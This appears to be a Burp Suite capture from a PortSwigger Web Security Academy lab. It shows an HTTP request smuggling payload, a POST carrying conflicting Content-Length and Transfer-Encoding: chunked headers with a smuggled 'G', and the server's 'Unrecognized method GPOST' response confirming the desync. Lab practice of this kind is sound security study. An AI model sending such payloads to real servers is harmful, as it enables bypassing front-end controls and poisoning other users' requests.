 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a3b003f03d61080800c083d00a90054.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.97
Safari/537.36
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 6
7 Transfer-Encoding: chunked
8
9 0
10
11 G
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Search...
0 matches
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 6
Response headers 4
Ready
168 bytes | 262 millis